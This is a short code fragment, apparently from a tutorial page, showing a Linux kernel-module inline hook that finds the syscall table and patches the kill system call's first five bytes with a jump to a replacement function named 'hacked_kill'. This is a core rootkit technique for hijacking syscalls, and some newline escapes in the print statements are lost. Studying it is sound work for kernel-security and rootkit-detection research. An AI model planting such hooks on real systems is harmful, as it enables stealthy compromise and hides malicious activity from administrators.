 Inline hook
printk("Init inline hook.n");
s_call = get_system_call();
sys_call_table = get_sys_call_table(s_call);

orig_kill = sys_call_table[__NR_kill];
memcpy(original_syscall, orig_kill, 5);

buff = (unsigned char*)orig_kill;
hookaddr = (unsigned long)hacked_kill;

//buff+5+offset = hookaddr
offset = hookaddr - (unsigned int)orig_kill - 5;
printk("hook addr: %xn", hookaddr);
printk("offset: %xn", offset);

*buff = 0xe9; //jmp
*(buff+1) = (offset & 0xFF);
*(buff+2) = (offset >> 8) & 0xFF;
*(buff+3) = (offset >> 16) & 0xFF;
*(buff+4) = (offset >> 24) & 0xFF;
printk("Modify kill syscall.n");
 
